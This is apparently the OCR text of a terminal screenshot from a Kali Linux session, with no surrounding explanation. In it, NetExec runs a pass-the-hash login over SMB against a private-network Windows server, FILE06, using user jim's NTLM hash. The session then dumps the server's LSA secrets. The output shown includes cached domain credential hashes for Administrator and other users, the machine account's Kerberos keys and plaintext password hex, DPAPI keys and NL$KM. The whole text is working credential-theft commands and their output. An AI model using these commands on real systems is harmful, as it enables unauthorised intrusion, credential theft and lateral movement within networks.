 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 172.16.137.166 -u "COMPLYEDGE.COM\\jim" -H "e48c13cefd8f9456d79cd49651c134e8" --lsa
SMB 172.16.137.166 445 FILE06 [*] Windows 10 / Server 2019 Build 17763 x64 (name:FILE06) (domain:ops.comply.com) (signing:False) (S
MBv1:False)
SMB 172.16.137.166 445 FILE06 [+] COMPLYEDGE.COM\jim:e48c13cefd8f9456d79cd49651c134e8 (Pwn3d!)
SMB 172.16.137.166 445 FILE06 [+] Dumping LSA secrets
SMB 172.16.137.166 445 FILE06 OPS.COMPLY.COM/nina:$DCC2$10240#nina#a5f13436ed0135b12e74ce6813360a6b: (2020-07-16 06:51:58)
SMB 172.16.137.166 445 FILE06 complyedge.com/jim:$DCC2$10240#jim#afa9a9e0d6d39fe7bf617c4a0005ec03: (2020-08-02 17:50:14)
SMB 172.16.137.166 445 FILE06 OPS.COMPLY.COM/Administrator:$DCC2$10240#Administrator#911b6c7be39a1498b0b617c17b8bb42f: (2020-11-06
13:09:30)
SMB 172.16.137.166 445 FILE06 OPS\FILE06$:aes256-cts-hmac-sha1-96:0aad2a20632cd6e8735a104850dc4689d957d8e2d3ac4c9ce609dc81f481628d
SMB 172.16.137.166 445 FILE06 OPS\FILE06$:aes128-cts-hmac-sha1-96:c40bdbd42c86792343a183b9154e3910
SMB 172.16.137.166 445 FILE06 OPS\FILE06$:des-cbc-md5:a8a110e9f2ad76f8
SMB 172.16.137.166 445 FILE06 OPS\FILE06$:plain_password_hex:b037804e551d0c97c8f234279cb6137f792f95064ef945b9ea6adb929bde07267d9072
7e06f3aaed86dbd9e3e72ec1c0d868d47971f0dcc13481c4ebd59e6ed10ce50388c90518b7f7d37836c85688bb07f1c8de4f87fee6ab5a399c03f158ed301da1a87688a6faa6d0a549054fbd9
bb2209c106ea67c68da33e9d8de8072cae74b785744e9e4db82a00146fafebc04c861374e9d64a776c0b1847a0b8b0b623784dbcd7a9dd16894ead6ca7c86275e24dead1fafffcef00f6f98ea
47907f02eeb8aec1430bb4b87c511697076a9dd46b0bf0861e31b1c8ec212d520c74ff7af50d77bb695b6bd52f567e47586567a1
SMB 172.16.137.166 445 FILE06 OPS\FILE06$:aad3b435b51404eeaad3b435b51404ee:bcb17968dc537e51aabb15793cf53434:::
SMB 172.16.137.166 445 FILE06 dpapi_machinekey:0×351f01f4b75012ed70e4158f99b694cb49986cbb
dpapi_userkey:0×c03f7bb855974e77a87fad9ac49d0a2f528affe7
SMB 172.16.137.166 445 FILE06 NL$KM:b5f0ba849965c6dc9e929397a052b54648fe8acbfec73ccce19afa492adeadbd9d2208db28c6193c51f38c5bcadd2d8
578924f18162710e991bd566e9804132e
SMB 172.16.137.166 445 FILE06 [+] Dumped 10 LSA secrets to /home/kali/.nxc/logs/FILE06_172.16.137.166_2024-10-03_230334.secrets and
/home/kali/.nxc/logs/FILE06_172.16.137.166_2024-10-03_230334.cached